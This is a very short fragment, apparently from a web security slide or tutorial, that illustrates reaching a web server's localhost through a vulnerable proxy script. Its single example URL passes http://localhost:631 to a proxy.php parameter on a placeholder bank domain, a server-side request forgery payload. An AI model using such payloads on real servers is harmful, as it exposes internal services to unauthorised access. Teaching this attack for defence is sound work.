 3333
Access to the Web Server’s localhost
http://legitbank.com/proxy.php?csurl=http://localhost:631
 